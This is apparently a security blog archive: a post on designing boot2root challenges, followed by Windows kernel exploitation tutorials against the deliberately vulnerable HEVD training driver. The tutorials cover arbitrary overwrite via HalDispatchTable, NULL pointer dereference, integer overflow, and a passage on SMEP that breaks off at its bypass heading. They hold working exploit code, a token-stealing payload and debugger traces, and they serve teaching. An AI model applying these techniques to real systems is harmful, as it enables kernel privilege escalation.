❌

Reading view

There are new articles available, click to refresh the page.

Tips on designing boot2root challenges

During the past couple of years I published a couple of boot2root challenges on Vulnhub and had some asks on how to properly create such a challenge. I hope this quick post gives you some guidance.


1. Use the official ISOs to create the VM: Avoid using pre-created VMs, many times they aren’t ported properly to be distributed and/or contain unwanted bloatware. Using the official ISOs gives you flexibility on creating the VM hypvervisor-agnostic, meaning it should have no dependencies on whether you created them on VMWare/VirtualBox, so don’t install the guest additions.

2. Configure the network settings: Let the VM rely on the DHCP server, take a look at the Vulnhub β€œIsolating the lab” section here. Don’t assign it a static IP unless needed, and make sure the player knows about that and any setup required.

3. Patch it up: You normally want players to find the challenges you implemented, not the ones that result from an outdated vulnerable service/kernel. Updating it will reduce the odds of this happening.

4. Choose a theme: Deciding on a theme turns out to be quite important as some people prefer realistic challenges; would I find this in a production environment? Dealing with unrealistic challenges without expecting them could be frustrating. Yet don’t be afraid to stray from that, there are lots of great unrealistic boot2roots on vulnhub.

5. Create the attack surface: This is where the real work begins. You’ll want to craft a path (or more) for players to discover. Maybe some dead ends. Since players attack the VM from an attacker machine, avoid them being able to go from attacking remotely directly to root. At the very least it should go remote -> local -> root. Even more fun is to create multiple scenarios.

6. Take snapshots and automate: Taking snapshots will give you the flexibility on dismissing corrupted iterations. Automating various tasks should be a good ROI, like deleting temporary files and such.

7. Remove unwanted services/files: Removing the GUI layer will save well on space.

8. Have test bunnies: Many people would love to help you test the challenges, another pair of eyes does wonders.

9. Update /etc/motd: This is your chance to put a note for the player, personalize the VM with a name or even some ASCII artwork.

10. Export to OVA format: Avoid uploading the disk file as many times it might have dependencies on the HW you created it on or misconfigured. Instead export the VMs to OVF format so the hypervisor properly mounts them. Both VMWare and VirtualBox support this.

-Abatchy

[Kernel Exploitation] 7: Arbitrary Overwrite (Win7 x86)

Exploit code can be found here.

Walkthroughs for Win 10 x64 in a future post.


1. The vulnerability

Link to code here.

NTSTATUS TriggerArbitraryOverwrite(IN PWRITE_WHAT_WHERE UserWriteWhatWhere) {
    PULONG_PTR What = NULL;
    PULONG_PTR Where = NULL;
    NTSTATUS Status = STATUS_SUCCESS;

    PAGED_CODE();

    __try {
        // Verify if the buffer resides in user mode
        ProbeForRead((PVOID)UserWriteWhatWhere,
                     sizeof(WRITE_WHAT_WHERE),
                     (ULONG)__alignof(WRITE_WHAT_WHERE));

        What = UserWriteWhatWhere->What;
        Where = UserWriteWhatWhere->Where;

        DbgPrint("[+] UserWriteWhatWhere: 0x%p\n", UserWriteWhatWhere);
        DbgPrint("[+] WRITE_WHAT_WHERE Size: 0x%X\n", sizeof(WRITE_WHAT_WHERE));
        DbgPrint("[+] UserWriteWhatWhere->What: 0x%p\n", What);
        DbgPrint("[+] UserWriteWhatWhere->Where: 0x%p\n", Where);

#ifdef SECURE
        // Secure Note: This is secure because the developer is properly validating if address
        // pointed by 'Where' and 'What' value resides in User mode by calling ProbeForRead()
        // routine before performing the write operation
        ProbeForRead((PVOID)Where, sizeof(PULONG_PTR), (ULONG)__alignof(PULONG_PTR));
        ProbeForRead((PVOID)What, sizeof(PULONG_PTR), (ULONG)__alignof(PULONG_PTR));

        *(Where) = *(What);
#else
        DbgPrint("[+] Triggering Arbitrary Overwrite\n");

        // Vulnerability Note: This is a vanilla Arbitrary Memory Overwrite vulnerability
        // because the developer is writing the value pointed by 'What' to memory location
        // pointed by 'Where' without properly validating if the values pointed by 'Where'
        // and 'What' resides in User mode
        *(Where) = *(What);
#endif
    }
    __except (EXCEPTION_EXECUTE_HANDLER) {
        Status = GetExceptionCode();
        DbgPrint("[-] Exception Code: 0x%X\n", Status);
    }

    return Status;
}

The vulnerability is obvious, TriggerArbitraryOverwrite allows overwriting a controlled value at a controlled address. This is very powerful, but can you come up with a way to exploit this without having another vulnerability?

Let’s consider some scenarios (that won’t work but are worth thinking about):

  1. Overwrite a return address:
    Needs an infoleak to reveal the stack layout or a read primitive.

  2. Overwriting the process token with a SYSTEM one:
    Need to know the EPROCESS address of the SYSTEM process.

  3. Overwrite a function pointer called with kernel privileges:
    Now that’s a good one, an excellent documentation on a reliable (11-years old!) technique is Exploiting Common Flaws in Drivers.


hal.dll, HalDispatchTable and function pointers

hal.dll stands for Hardware Abstraction Layer, basically an interface to interacting with hardware without worrying about hardware-specific details. This allows Windows to be portable.

HalDispatchTable is a table containing function pointers to HAL routines. Let’s examine it a bit with WinDBG.

kd> dd HalDispatchTable     // Display double words at HalDispatchTable
82970430  00000004 828348a2 828351b4 82afbad7
82970440  00000000 828455ba 829bc507 82afb3d8
82970450  82afb683 8291c959 8295d757 8295d757
82970460  828346ce 82834f30 82811178 82833dce
82970470  82afbaff 8291c98b 8291caa1 828350f6
82970480  8291caa1 8281398c 8281b4f0 82892c8c
82970490  82af8d7f 00000000 82892c9c 829b3c1c
829704a0  00000000 82892cac 82af8f77 00000000

kd> ln 828348a2 
Browse module
Set bu breakpoint

(828348a2)   hal!HaliQuerySystemInformation   |  (82834ad0)   hal!HalpAcpiTimerInit
Exact matches:
    hal!HaliQuerySystemInformation (<no parameter info>)

kd> ln 828351b4
Browse module
Set bu breakpoint

(828351b4)   hal!HalpSetSystemInformation   |  (82835234)   hal!HalpDpReplaceEnd
Exact matches:
    hal!HalpSetSystemInformation (<no parameter info>)

First entry at HalDispatchTable doesn’t seem to be populated but HalDispatchTable+4 points to HaliQuerySystemInformation and HalDispatchTable+8 points to HalpSetSystemInformation.

These locations are writable and we can calculate their exact location easily (more on that later). HaliQuerySystemInformation is the lesser used one of the two, so we can put the address of our shellcode at HalDispatchTable+4 and make a user-mode call that will end up calling this function.

HaliQuerySystemInformation is called by the undocumented NtQueryIntervalProfile (which according to the linked article is a β€œvery low demanded API”), let’s take a look with WinDBG:

kd> uf NtQueryIntervalProfile

...snip...

nt!NtQueryIntervalProfile+0x6b:
82b55ec2 call    nt!KeQueryIntervalProfile (82b12c97)

...snip...

kd> uf nt!KeQueryIntervalProfile

...snip...

nt!KeQueryIntervalProfile+0x14:
82b12cab mov     dword ptr [ebp-10h],eax
82b12cae lea     eax,[ebp-4]
82b12cb1 push    eax
82b12cb2 lea     eax,[ebp-10h]
82b12cb5 push    eax
82b12cb6 push    0Ch
82b12cb8 push    1
82b12cba call    dword ptr [nt!HalDispatchTable+0x4 (82970434)]
82b12cc0 test    eax,eax
82b12cc2 jl      nt!KeQueryIntervalProfile+0x38 (82b12ccf)  Branch

...snip...

Function at [nt!HalDispatchTable+0x4] gets called at nt!KeQueryIntervalProfile+0x23 which we can trigger from user-mode. Hopefully, we won’t run into any trouble overwriting that entry.


The exploit will do the following:

  1. Get HalDispatchTable location in the kernel.
  2. Overwrite HalDispatchTable+4 with the address of our payload.
  3. Calculate the address of NtQueryIntervalProfile and call it.

2. Getting the address of HalDispatchTable

HalDispatchTable exists in the kernel executive (ntoskrnl or another instance depending on the OS/processor). To get its address we need to:

  1. Get kernel’s base address in kernel using NtQuerySystemInformation.
  2. Load kernel in usermode and get the offset to HalDispatchTable.
  3. Add the offset to kernel’s base address.
SYSTEM_MODULE krnlInfo = *getNtoskrnlInfo();
// Get kernel base address in kernelspace
ULONG addr_ntoskrnl = (ULONG)krnlInfo.ImageBaseAddress;
printf("[+] Found address to ntoskrnl.exe at 0x%x.\n", addr_ntoskrnl);

// Load kernel in use in userspace to get the offset to HalDispatchTable
// NOTE: DO NOT HARDCODE KERNEL MODULE NAME
printf("[+] Kernel in use: %s.\n", krnlInfo.Name);
char* krnl_name = strrchr((char*)krnlInfo.Name, '\\') + 1;
HMODULE user_ntoskrnl = LoadLibraryEx(krnl_name, NULL,DONT_RESOLVE_DLL_REFERENCES);
if(user_ntoskrnl == NULL)
{
	printf("[-] Failed to load kernel image.\n");
	exit(-1);
}

printf("[+] Loaded kernel in usermode using LoadLibraryEx: 0x%x.\n",user_ntoskrnl);
ULONG user_HalDispatchTable = (ULONG)GetProcAddress(user_ntoskrnl,"HalDispatchTable");
if(user_HalDispatchTable == NULL)
{
	printf("[-] Failed to locate HalDispatchTable.\n");
	exit(-1);
}

printf("[+] Found HalDispatchTable in usermode: 0x%x.\n",user_HalDispatchTable);

// Calculate address of HalDispatchTable in kernelspace
ULONG addr_HalDispatchTable = addr_ntoskrnl - (ULONG)user_ntoskrnl +user_HalDispatchTable;
printf("[+] Found address to HalDispatchTable at 0x%x.\n",addr_HalDispatchTable);

3. Overwriting HalDispatchTable+4

To do this, we just need to submit a buffer that gets cast to WRITE_WHAT_WHERE. Basically two pointers, one for What and another for Where.

typedef struct _WRITE_WHAT_WHERE {
        PULONG_PTR What;
        PULONG_PTR Where;
} WRITE_WHAT_WHERE, *PWRITE_WHAT_WHERE;

Notice that these are pointers.

ULONG What = (ULONG)&StealToken;
*uBuffer = (ULONG)&What;
*(uBuffer + 1) = (addr_HalDispatchTable + 4);

DWORD bytesRet;
DeviceIoControl(
		driver,
		HACKSYS_EVD_IOCTL_ARBITRARY_OVERWRITE,
		uBuffer,
		SIZE,
		NULL,
		0,
		&bytesRet,
		NULL);

Now let’s test what we have. Put breakpoint right before the exploit gets triggered.

kd> bu HEVD!TriggerArbitraryOverwrite  0x61

kd> g
[+] UserWriteWhatWhere: 0x000E0000
[+] WRITE_WHAT_WHERE Size: 0x8
[+] UserWriteWhatWhere->What: 0x0025FF38
[+] UserWriteWhatWhere->Where: 0x82966434
[+] Triggering Arbitrary Overwrite
Breakpoint 2 hit
HEVD!TriggerArbitraryOverwrite+0x61:
93d71b69 mov     eax,dword ptr [edi]

Next’ let’s validate the data.

kd> dd 0x0025FF38
0025ff38  00f012d8 bae57df8 0025ff88 00f014d9
0025ff48  00000001 002a06a8 0029e288 bae57d30
0025ff58  00000000 00000000 7ffdc000 2c407500
0025ff68  00000001 00769cbf 0025ff54 96a5085a
0025ff78  0025ffc4 00f01c7b ba30aa60 00000000
0025ff88  0025ff94 75ebee1c 7ffdc000 0025ffd4
0025ff98  77b23ab3 7ffdc000 779af1ec 00000000
0025ffa8  00000000 7ffdc000 00000000 00000000
kd> ln 00f012d8 
Browse module
Set bu breakpoint

 [C:\Users\abatchy\source\repos\HEVD\HEVD\shell32.asm @ 6] (00f012d8)   HEVD_f00000!StealToken   |  (00f01312)   HEVD_f00000!__security_check_cookie
Exact matches:
    HEVD_f00000!StealToken (void)

Ok good, we passed a pointer to the payload as expected. Let’s verify the β€œwhere” part.

kd> ln 0x82966434
Browse module
Set bu breakpoint

(82966430)   nt!HalDispatchTable+0x4   |  (8296648c)   nt!BuiltinCallbackReg

Where points to nt!HalDispatchTable+0x4 as expected, cool.

kd> p
HEVD!TriggerArbitraryOverwrite+0x63:
93d71b6b mov     dword ptr [ebx],eax
kd> p
HEVD!TriggerArbitraryOverwrite+0x65:
93d71b6d jmp     HEVD!TriggerArbitraryOverwrite+0x8b (93d71b93)
kd> dd HalDispatchTable
0052c430  00000004 006b7aaf 006b7ac3 006b7ad7
0052c440  00000000 004015ba 00578507 006b73d8
0052c450  006b7683 004d8959 00519757 00519757
0052c460  004d8966 004d8977 00000000 006b8de7
0052c470  006b7aff 004d898b 004d8aa1 006b7b11
0052c480  004d8aa1 00000000 00000000 0044ec8c
0052c490  006b4d7f 00000000 0044ec9c 0056fc1c
0052c4a0  00000000 0044ecac 006b4f77 00000000

4. Triggering the payload

Like explained earlier, we need to call NtQueryIntervalProfile which address can be resolved from ntdll.dll.

// Trigger the payload by calling NtQueryIntervalProfile()
HMODULE ntdll = GetModuleHandle("ntdll");
PtrNtQueryIntervalProfile _NtQueryIntervalProfile =(PtrNtQueryIntervalProfile)GetProcAddress(ntdll,"NtQueryIntervalProfile");
if (_NtQueryIntervalProfile == NULL)
{
	printf("[-] Failed to get address of NtQueryIntervalProfile.\n");
	exit(-1);
}
ULONG whatever;
_NtQueryIntervalProfile(2, &whatever);

snip


Full code to exploit here.

- Abatchy

[Kernel Exploitation] 6: NULL pointer dereference

Exploit code can be found here.


0. Kernel-mode heaps (aka pools)

Heaps are dynamically allocated memory regions, unlike the stack which is statically allocated and is of a defined size.

Heaps allocated for kernel-mode components are called pools and are divided into two main types:

  1. Non-paged pool: These are guaranteed to reside in the RAM at all time, and are mostly used to store data that may get accessed in case of a hardware interrupt (at that point, the system can’t handle page faults). Allocating such memory can be done through the driver routine ExAllocatePoolWithTag.

  2. Paged pool: This memory allocation can be paged in and out the paging file, normally on the root installation of Windows (Ex: C:\pagefile.sys).

Allocating such memory can be done through the driver routine ExAllocatePoolWithTag and specifying the poolType and a 4 byte β€œtag”.

To monitor pool allocations you can use poolmon.

If you want to know more about this topic, I strongly recommend reading β€œPushing the Limits of Windows: Paged and Nonpaged Pool” post and (the entire series too!).


1. The vulnerability

Link to code here.

NTSTATUS TriggerNullPointerDereference(IN PVOID UserBuffer) {
    ULONG UserValue = 0;
    ULONG MagicValue = 0xBAD0B0B0;
    NTSTATUS Status = STATUS_SUCCESS;
    PNULL_POINTER_DEREFERENCE NullPointerDereference = NULL;

    PAGED_CODE();

    __try {
        // Verify if the buffer resides in user mode
        ProbeForRead(UserBuffer,
                     sizeof(NULL_POINTER_DEREFERENCE),
                     (ULONG)__alignof(NULL_POINTER_DEREFERENCE));

        // Allocate Pool chunk
        NullPointerDereference = (PNULL_POINTER_DEREFERENCE)
                                  ExAllocatePoolWithTag(NonPagedPool,
                                                        sizeof(NULL_POINTER_DEREFERENCE),
                                                        (ULONG)POOL_TAG);

        if (!NullPointerDereference) {
            // Unable to allocate Pool chunk
            DbgPrint("[-] Unable to allocate Pool chunk\n");

            Status = STATUS_NO_MEMORY;
            return Status;
        }
        else {
            DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
            DbgPrint("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool));
            DbgPrint("[+] Pool Size: 0x%X\n", sizeof(NULL_POINTER_DEREFERENCE));
            DbgPrint("[+] Pool Chunk: 0x%p\n", NullPointerDereference);
        }

        // Get the value from user mode
        UserValue = *(PULONG)UserBuffer;

        DbgPrint("[+] UserValue: 0x%p\n", UserValue);
        DbgPrint("[+] NullPointerDereference: 0x%p\n", NullPointerDereference);

        // Validate the magic value
        if (UserValue == MagicValue) {
            NullPointerDereference->Value = UserValue;
            NullPointerDereference->Callback = &NullPointerDereferenceObjectCallback;

            DbgPrint("[+] NullPointerDereference->Value: 0x%p\n", NullPointerDereference->Value);
            DbgPrint("[+] NullPointerDereference->Callback: 0x%p\n", NullPointerDereference->Callback);
        }
        else {
            DbgPrint("[+] Freeing NullPointerDereference Object\n");
            DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
            DbgPrint("[+] Pool Chunk: 0x%p\n", NullPointerDereference);

            // Free the allocated Pool chunk
            ExFreePoolWithTag((PVOID)NullPointerDereference, (ULONG)POOL_TAG);

            // Set to NULL to avoid dangling pointer
            NullPointerDereference = NULL;
        }

#ifdef SECURE
        // Secure Note: This is secure because the developer is checking if
        // 'NullPointerDereference' is not NULL before calling the callback function
        if (NullPointerDereference) {
            NullPointerDereference->Callback();
        }
#else
        DbgPrint("[+] Triggering Null Pointer Dereference\n");

        // Vulnerability Note: This is a vanilla Null Pointer Dereference vulnerability
        // because the developer is not validating if 'NullPointerDereference' is NULL
        // before calling the callback function
        NullPointerDereference->Callback();
#endif
    }
    __except (EXCEPTION_EXECUTE_HANDLER) {
        Status = GetExceptionCode();
        DbgPrint("[-] Exception Code: 0x%X\n", Status);
    }

    return Status;
}

Non-paged pool memory is allocated of size NULL_POINTER_DEREFERENCE with 4-bytes tag of value kcaH. NULL_POINTER_DEREFERENCEstruct contains two fields:

    typedef struct _NULL_POINTER_DEREFERENCE {
        ULONG Value;
        FunctionPointer Callback;
} NULL_POINTER_DEREFERENCE, *PNULL_POINTER_DEREFERENCE;

The size of this struct is 8 bytes on x86 and contains a function pointer. If the user-supplied buffer contains MagicValue, the function pointer NullPointerDereference->Callback will point to NullPointerDereferenceObjectCallback. But what happens if we don’t submit that value?

In that case, the pool memory gets freed and NullPointerDereference is set to NULL to avoid a dangling pointer. But this is only as good as validation goes, so everytime you use that pointer you need to check if it’s NULL, just setting it to NULL and not performing proper validation could be disastrous, like in this example. In our case, the Callback is called without validating if this inside a valid struct, and it ends up reading from the NULL page (first 64K bytes) which resides in usermode.

In this case, NullPointerDereference is just a struct at 0x00000000 and NullPointerDereference->Callback() calls whatever is at address 0x00000004. How are we going to exploit this?

The exploit will do the following:

  1. Allocate the NULL page.
  2. Put the address of the payload at 0x4.
  3. Trigger the NULL page dereferencing through the driver IOCTL.

Brief history on mitigation effort for NULL page dereference vulnerabilities

Before we continue, let’s discuss the efforts done in Windows to prevent attacks on NULL pointer dereference vulnerabilities.

  • EMET (Enhanced Mitigation Experience Toolkit), a security tool packed with exploit mitigations offered protection against NULL page dereference attacks by simply allocating the NULL page and marking it as β€œNOACCESS”. EMET is now deprecated and some parts of it are integrated into Windows 10, called Exploit Protection.

  • Starting Windows 8, allocating the first 64K bytes is prohibited. The only exception is by enabling NTVDM but this has been disabled by default.

Bottom line: vulnerability is not exploitable on our Windows 10 VM. If you really want to exploit it, enable NTVDM, then you’ll have to bypass SMEP (part 4 discussed this).

Recommended reads:


2. Allocating the NULL page

Before we talk with the driver, we need to allocate our NULL page and put the address of the payload at 0x4. Allocating the NULL page through VirtualAllocEx is not possible, instead, we can resolve the address of NtAllocateVirtualMemory in ntdll.dll and pass a small non-zero base address which gets rounded down to NULL.

To resolve the address of the function, we’ll use GetModuleHandle to get the address of ntdll.dll then GetProcAddress to get the process address.

typedef NTSTATUS(WINAPI *ptrNtAllocateVirtualMemory)(
	HANDLE ProcessHandle,
	PVOID *BaseAddress,
	ULONG ZeroBits,
	PULONG AllocationSize,
	ULONG AllocationType,
	ULONG Protect
	);

	ptrNtAllocateVirtualMemory NtAllocateVirtualMemory = (ptrNtAllocateVirtualMemory)GetProcAddress(GetModuleHandle("ntdll.dll"), "NtAllocateVirtualMemory");
	if (NtAllocateVirtualMemory == NULL)
	{
		printf("[-] Failed to export NtAllocateVirtualMemory.");
		exit(-1);
	}

Next we need to allocate the NULL page:

	// Copied and modified from http://www.rohitab.com/discuss/topic/34884-c-small-hax-to-avoid-crashing-ur-prog/
LPVOID baseAddress = (LPVOID)0x1;
ULONG allocSize = 0x1000;
char* uBuffer = (char*)NtAllocateVirtualMemory(
	GetCurrentProcess(),
	&baseAddress,						// Putting a small non-zero value gets rounded down to page granularity, pointing to the NULL page
	0,
	&allocSize,
	MEM_COMMIT | MEM_RESERVE,
	PAGE_EXECUTE_READWRITE);

To verify if that’s working, put a DebugBreak and check the memory content after writing some dummy value.

DebugBreak();
*(INT_PTR*)uBuffer = 0xaabbccdd;
kd> t
KERNELBASE!DebugBreak+0x3:
001b:7531492f ret

kd> ? @esi
Evaluate expression: 0 = 00000000

kd> t
HEVD!main+0x1a4:
001b:002e11e4 mov     dword ptr [esi],0AABBCCDDh

kd> t
HEVD!main+0x1aa:
001b:002e11ea movsx   ecx,byte ptr [esi]

kd> dd 0
00000000  aabbccdd 00000000 00000000 00000000
00000010  00000000 00000000 00000000 00000000
00000020  00000000 00000000 00000000 00000000
00000030  00000000 00000000 00000000 00000000
00000040  00000000 00000000 00000000 00000000
00000050  00000000 00000000 00000000 00000000
00000060  00000000 00000000 00000000 00000000
00000070  00000000 00000000 00000000 00000000

A nice way to verify the NULL page is allocated, is by calling VirtualProtect which queries/sets the protection flags on memory segments. VirtualProtect returning false means the NULL page was not allocated.


3. Controlling execution flow

Now we want to put our payload address at 0x00000004:

*(INT_PTR*)(uBuffer + 4) = (INT_PTR)&StealToken;

Now create a dummy buffer to send to the driver and put a breakpoint at HEVD!TriggerNullPointerDereference + 0x114.

kd> dd 0
00000000  00000000 0107129c 00000000 00000000
00000010  00000000 00000000 00000000 00000000
00000020  00000000 00000000 00000000 00000000
00000030  00000000 00000000 00000000 00000000
00000040  00000000 00000000 00000000 00000000
00000050  00000000 00000000 00000000 00000000
00000060  00000000 00000000 00000000 00000000
00000070  00000000 00000000 00000000 00000000

Finally, after executing the token stealing payload, a ret with no stack adjusting will do.

Exploit_screenshot

4. Porting to Windows 7 x64

To port the exploit, you only need to adjust the offset at which you write the payload address as the struct size becomes 16 bytes. Also don’t forget to swap out the payload.

*(INT_PTR*)(uBuffer + 8) = (INT_PTR)&StealToken;

- Abatchy

[Kernel Exploitation] 5: Integer Overflow

This part shows how to exploit a vanilla integer overflow vulnerability. Post builds up on lots of contents from part 3 & 4 so this is a pretty short one.

Exploit code can be found here.


1. The vulnerability

Link to code here.

NTSTATUS TriggerIntegerOverflow(IN PVOID UserBuffer, IN SIZE_T Size) {
    ULONG Count = 0;
    NTSTATUS Status = STATUS_SUCCESS;
    ULONG BufferTerminator = 0xBAD0B0B0;
    ULONG KernelBuffer[BUFFER_SIZE] = {0};
    SIZE_T TerminatorSize = sizeof(BufferTerminator);

    PAGED_CODE();

    __try {
        // Verify if the buffer resides in user mode
        ProbeForRead(UserBuffer, sizeof(KernelBuffer), (ULONG)__alignof(KernelBuffer));

        DbgPrint("[+] UserBuffer: 0x%p\n", UserBuffer);
        DbgPrint("[+] UserBuffer Size: 0x%X\n", Size);
        DbgPrint("[+] KernelBuffer: 0x%p\n", &KernelBuffer);
        DbgPrint("[+] KernelBuffer Size: 0x%X\n", sizeof(KernelBuffer));

#ifdef SECURE
        // Secure Note: This is secure because the developer is not doing any arithmetic
        // on the user supplied value. Instead, the developer is subtracting the size of
        // ULONG i.e. 4 on x86 from the size of KernelBuffer. Hence, integer overflow will
        // not occur and this check will not fail
        if (Size > (sizeof(KernelBuffer) - TerminatorSize)) {
            DbgPrint("[-] Invalid UserBuffer Size: 0x%X\n", Size);

            Status = STATUS_INVALID_BUFFER_SIZE;
            return Status;
        }
#else
        DbgPrint("[+] Triggering Integer Overflow\n");

        // Vulnerability Note: This is a vanilla Integer Overflow vulnerability because if
        // 'Size' is 0xFFFFFFFF and we do an addition with size of ULONG i.e. 4 on x86, the
        // integer will wrap down and will finally cause this check to fail
        if ((Size + TerminatorSize) > sizeof(KernelBuffer)) {
            DbgPrint("[-] Invalid UserBuffer Size: 0x%X\n", Size);

            Status = STATUS_INVALID_BUFFER_SIZE;
            return Status;
        }
#endif

        // Perform the copy operation
        while (Count < (Size / sizeof(ULONG))) {
            if (*(PULONG)UserBuffer != BufferTerminator) {
                KernelBuffer[Count] = *(PULONG)UserBuffer;
                UserBuffer = (PULONG)UserBuffer + 1;
                Count++;
            }
            else {
                break;
            }
        }
    }
    __except (EXCEPTION_EXECUTE_HANDLER) {
        Status = GetExceptionCode();
        DbgPrint("[-] Exception Code: 0x%X\n", Status);
    }

    return Status;
}

Like the comment says, this is a vanilla integer overflow vuln caused by the programmer not considering a very large buffer size being passed to the driver. Any size from 0xfffffffc to ``0xffffffff` will cause this check to be bypassed. Notice that the copy operation terminates if the terminator value is encountered (has to be 4-bytes aligned though), so we don’t need to submit a buffer length of size equal to the one we pass.

Exploitability on 64-bit

The InBufferSize parameter passed to DeviceIoControl is a DWORD, meaning it’s always of size 4 bytes. In the 64-bit driver, the following code does the comparison:

At HEVD!TriggerIntegerOverflow+97:

fffff800`bb1c5ac7 lea     r11,[r12+4]
fffff800`bb1c5acc cmp     r11,r13

Comparison is done with 64-bit registers (no prefix/suffix was used to cast them to their 32-bit representation). This way, r11 will never overflow as it’ll be just set to 0x100000003, meaning that this vulnerability is not exploitable on 64-bit machines.

Update: I didn’t realize it at first, but the reason those values are treated fine in x64 arch is that all of them are of size_t.


2. Controlling execution flow

First, we need to figure out the offset for EIP. Sending a small buffer and calculating the offset between the kernel buffer address and the return address will do:

kd> g
[+] UserBuffer: 0x00060000
[+] UserBuffer Size: 0xFFFFFFFF
[+] KernelBuffer: 0x8ACF8274
[+] KernelBuffer Size: 0x800
[+] Triggering Integer Overflow
Breakpoint 3 hit
HEVD!TriggerIntegerOverflow+0x84:
93f8ca58 add     esp,24h

kd> ? 0x8ACF8274 - @esp
Evaluate expression: 16 = 00000010
kd> ? (@ebp + 4) - 0x8ACF8274
Evaluate expression: 2088 = 828

Notice that you need to have the terminator value 4-bytes aligned as otherwise it will use the submitted Size parameter which will ultimately result in reading beyond the buffer and possibly causing an access violation.

Now we know that RET is at offset 2088. The terminator value should be at 2088 + 4.

char* uBuffer = (char*)VirtualAlloc(
	NULL,
	2088 + 4 + 4,               // EIP offset + 4 bytes for EIP + 4 bytes for terminator
	MEM_COMMIT | MEM_RESERVE,
	PAGE_EXECUTE_READWRITE);

// Constructing buffer
RtlFillMemory(uBuffer, SIZE, 'A');

// Overwriting EIP
DWORD* payload_address = (DWORD*)(uBuffer + SIZE - 8);
*payload_address = (DWORD)&StealToken;

// Copying terminator value
RtlCopyMemory(uBuffer + SIZE - 4, terminator, 4);

That’s pretty much it! At the end of the payload (StealToken) you need to make up for the missing stack frame by calling the remaining instructions (explained in detail in part 3).

pop ebp								; Restore saved EBP
ret 8								; Return cleanly

shell

Full exploit can be found here.

3. Mitigating the vulnerability

  1. Handle all code paths that deal with arithmetics with extreme care (especially when they’re user-supplied). Check operants/result for overflow/underflow condition.

  2. Use an integer type that will be able to hold all possible outputs of the addition, although this might not be always possible.

SafeInt is worth checking out too.

4. Recap

  1. Vulnerability was not exploitable on 64-bit systems due to the way the comparison takes place between two 64-bit registers and the maximum value passed to DeviceIoControl will never overflow.

  2. Submitted buffer had to contain a 4-byte terminator value. This is the simplest form of crafting a payload that needs to meet certain criteria.

  3. Although our buffer wasn’t of extreme size, β€œlying” about its length to the driver was possible.


- Abatchy

[Kernel Exploitation] 4: Stack Buffer Overflow (SMEP Bypass)

Part 3 showed how exploitation is done for the stack buffer overflow vulnerability on a Windows 7 x86/x64 machine. This part will target Windows 10 x64, which has SMEP enabled by default on it.

Exploit code can be found here.


Windows build: 16299.15.amd64fre.rs3_release.170928-1534

ntoskrnl’s version: 10.0.16288.192


Instead of mouthfeeding you the problem, let’s run the x64 exploit on the Windows 10 machine and see what happens.

kd> bu HEVD!TriggerStackOverflow + 0xc8

kd> g
Breakpoint 1 hit
HEVD!TriggerStackOverflow+0xc8:
fffff801`7c4d5708 ret

kd> k
 # Child-SP          RetAddr           Call Site
00 ffffa308`83dfe798 00007ff6`8eff11d0 HEVD!TriggerStackOverflow+0xc8 [c:\hacksysextremevulnerabledriver\driver\stackoverflow.c @ 101] 
01 ffffa308`83dfe7a0 ffffd50f`91a47110 0x00007ff6`8eff11d0
02 ffffa308`83dfe7a8 00000000`00000000 0xffffd50f`91a47110

Examining the instructions at 00007ff68eff11d0 verifies that it’s our payload. What would go wrong?

kd> t
00007ff6`8eff11d0 xor     rax,rax
kd> t
KDTARGET: Refreshing KD connection

*** Fatal System Error: 0x000000fc
                       (0x00007FF68EFF11D0,0x0000000037ADB025,0xFFFFA30883DFE610,0x0000000080000005)


A fatal system error has occurred.
Debugger entered on first try; Bugcheck callbacks have not been invoked.

A fatal system error has occurred.

Stop error 0x000000fc indicates a ATTEMPTED_EXECUTE_OF_NOEXECUTE_MEMORY issue which is caused by a hardware mitigation called SMEP (Supervisor Mode Execution Prevention).

Continueing execution results in this lovely screen…

smep_1

1. So what’s SMEP?

SMEP (Supervisor Mode Execution Prevention) is a hardware mitigation introducted by Intel (branded as β€œOS Guard”) that restricts executing code that lies in usermode to be executed with Ring-0 privileges, attempts result in a crash. This basically prevents EoP exploits that rely on executing a usermode payload from ever executing it.

The SMEP bit is bit 20 of the CR4 register, which Intel defines as:

CR4 β€” Contains a group of flags that enable several architectural extensions, and indicate operating system or executive support for specific processor capabilities. 

Setting this bit to 1 enables SMEP, while setting it to 0 disables it (duh).

You can read more about this in the Intel Developer’s Manual.

2. Bypassing SMEP

